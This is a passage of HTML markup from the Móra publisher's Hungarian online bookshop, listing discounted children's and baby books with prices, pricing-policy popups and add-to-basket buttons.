<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2301","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2301",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2301' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/konyv/gyurka-szamolni-tanul"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Gyurka számolni tanul' src='/content/2018/7/Product/300/3f82358d2a323e55755c1ee4331ea788_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Gyurka számolni tanul
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >V. Binét Ágnes</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 290 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
500 Ft
</div>
</div>
</div>
</div>

<div id='de176d07-f1ff-4857-8094-a232ebc226e6' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#de176d07-f1ff-4857-8094-a232ebc226e6", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2311","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2311",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2311' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-11 rb2-slider-item-firstinit'>
<a href="/konyv/horpento-lapozo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Hörpentő' src='/content/2018/7/Product/300/c3f30af71b96b3f49f226caab571dde4_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Hörpentő
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Szabó Lőrinc</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
990 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
300 Ft
</div>
</div>
</div>
</div>

<div id='6c567e36-6369-4b8e-a1e0-8333b39ede77' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6c567e36-6369-4b8e-a1e0-8333b39ede77", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>


</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-12 rb2-slider-item-firstinit'>
<a href="/konyv/football"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Football' src='/content/2018/7/Product/300/Foci-angol-Football-web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Football
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Lázár Ervin</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 290 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 000 Ft
</div>
</div>
</div>
</div>

<div id='5f432e84-a98b-486a-b870-e2fe3d5434ef' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#5f432e84-a98b-486a-b870-e2fe3d5434ef", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='konyvkaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2532","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2532",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2532' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-77d78e09-d743-4850-bb4c-84f1a54627a1').RBSlider2({
azon: 'Products',
parameters: 'konyvkaland_2026',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 157,
loadall: false,
pageSize: 12,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-227',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':4}, {'azon':'Tablet', 'width':1140, 'pagesize':6}, {'azon':'Desktop', 'width': 0, 'pagesize':12}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-203'>
<div id='rb-section-productlist' class='rb-section rb-section-productlist rb-section-style-producttwoline'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-product rb-section-slideritem-product-nobackgroundimage'>
<div id='RBSlider2-4dd28071-898d-41a2-ba3f-c106464e7018' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-titleimage'  title = 'Picik könyvespolca • 30-60% kedvezménnyel'>
<img class='rb2-slider-titleimage_img imageitem_png' src='/content/2022/11/Section/icon_productlist-3.png' border='0' alt='Picik könyvespolca • 30-60% kedvezménnyel' style='' />
</div>
<div  class='rb2-slider-title'>
Picik könyvespolca • 30-60% kedvezménnyel
</div>
<div  class='rb2-slider-titlelink rb2-slider-titlelink1 divonclick'   onclick='RBLoadPage("https://mora.hu/konyvlista/baba_akcio_2026")'>
Összes könyv
</div>
</div>
<div id='RBSlider2-4dd28071-898d-41a2-ba3f-c106464e7018-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-4dd28071-898d-41a2-ba3f-c106464e7018-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-4dd28071-898d-41a2-ba3f-c106464e7018-container-items' class='rb2-container-items rb2-slider-pagesize-12 rb2-slider-totalitemcount-125'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/100-montessori-fejleszto-gyakorlat-15-honapos-kortol"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='100 Montessori fejlesztő gyakorlat 15 hónapos kortól' src='/content/2018/8/Product/preview/100_montessori_fejleszto_300-1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
100 Montessori fejlesztő gyakorlat 15 hónapos kortól
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Eve Herrmann</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 399 Ft
</div>
</div>
</div>
</div>

<div id='f0480e4f-7c21-463e-bd42-7d75f91bb81d' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#f0480e4f-7c21-463e-bd42-7d75f91bb81d", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3703","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3703",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3703' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/60-montessori-fejleszto-gyakorlat-kisbabaknak-bababarat-kornyezet-keszsegfejlesztes-onallosagra-nev"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='60 Montessori fejlesztő gyakorlat kisbabáknak' src='/content/2020/9/Product/preview/60_montessori_fejleszto_gyakorlat_kisbabaknak_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
60 Montessori fejlesztő gyakorlat kisbabáknak
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marie-Hélčne Place</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 399 Ft
</div>
</div>
</div>
</div>

<div id='fb45bac6-3e57-4487-869e-60d2dbc0af7d' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#fb45bac6-3e57-4487-869e-60d2dbc0af7d", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3581","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3581",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3581' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/a-baba-elso-konyvtara-mit-csinal-a-baba-a-szabadban-allatok-mutasd-meg"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-new'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body imageitem_png'  ><img class='alexwebdatainfogrid_thumbnail_url_img imageitem_png' alt='A baba első könyvtára' src='/content/2025/12/Product/babak.png' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A baba első könyvtára
</h2>

</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
4 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 149 Ft
</div>
</div>
</div>
</div>

<div id='8b859e2b-e2b9-40d3-bd23-36b029fa4439' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#8b859e2b-e2b9-40d3-bd23-36b029fa4439", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO5184","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO5184",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO5184' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/konyv/a-baratsagos-harapofogo-felelgetos-konyv-felujitott-kiadas"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A barátságos harapófogó - Felelgetős könyv' src='/content/2023/10/Product/preview/a_baratsagos_harapofogo_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A barátságos harapófogó - Felelgetős könyv
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marék Veronika</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 749 Ft
</div>
</div>
</div>
</div>

<div id='750077cb-8d8a-4170-b0c1-87fb11fd617d' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#750077cb-8d8a-4170-b0c1-87fb11fd617d", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4751","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4751",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4751' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/konyv/a-csunya-kislany"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A Csúnya Kislány' src='/content/2024/4/Product/preview/a_csunya_kislany_300.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A Csúnya Kislány
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marék Veronika</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 749 Ft
</div>
</div>
</div>
</div>

<div id='4db58ecf-177c-48c9-ad33-6f89497a6e22' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#4db58ecf-177c-48c9-ad33-6f89497a6e22", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
